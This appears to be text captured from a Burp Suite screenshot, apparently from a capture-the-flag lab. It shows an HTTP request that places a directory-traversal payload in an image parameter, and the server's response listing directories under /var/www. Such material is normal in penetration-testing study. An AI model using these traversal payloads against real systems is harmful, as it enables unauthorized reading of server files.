 Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /show_image?img=../../../../../../var/www/ HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.11.204:8080/upload
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Fri, 19 May 2023 18:48:07 GMT
6 Connection: close
7
8 html
9 WebApp
10